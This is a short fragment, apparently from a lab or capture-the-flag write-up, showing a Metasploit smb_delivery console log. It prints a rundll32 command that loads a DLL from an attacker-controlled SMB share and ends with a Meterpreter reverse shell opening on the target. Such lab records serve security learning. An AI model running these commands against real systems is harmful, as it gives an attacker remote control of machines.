 msf6 exploit(windows/smb/smb_delivery) >
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Server is running. Listening on 10.10.14.7:445
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\10.10.14.7\cuBPyZ\test.dll,0
[*] Sending stage (201798 bytes) to 10.10.10.81
[*] Meterpreter session 1 opened (10.10.14.7:4444 → 10.10.10.81:502
24) at 2024-07-20 05:37:56 -0400
Request headers
Response headers